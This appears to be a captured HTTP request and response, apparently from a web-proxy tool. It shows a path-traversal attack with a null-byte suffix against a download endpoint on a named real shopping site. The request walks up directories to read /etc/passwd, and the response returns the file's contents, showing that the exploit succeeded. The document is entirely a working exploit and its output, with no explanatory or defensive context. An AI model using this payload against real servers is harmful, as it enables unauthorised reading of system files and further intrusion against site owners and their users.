 Request
Raw Params Headers Hex
GET
/cgi-bin/information/PublicationAction?function=Download&pa
th=../../../../../../../../../../../../../sbin/../etc/./rc.
d/../rc.d/.././passwd%00f.pdf HTTP/1.1
Host: mall.essence.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: TWS
Date: Mon, 11 May 2015 04:08:13 GMT
Content-Type: application/x-msdownload; charset=GBK
Connection: keep-alive
Keep-Alive: timeout=20
Cache-Control: no-cache
Content-disposition: attachment;
filename=°²ÐÅ20150511121131.pdf
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abcCIpPFijYlO_H66kb1u; path=/
Content-Length: 1576
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin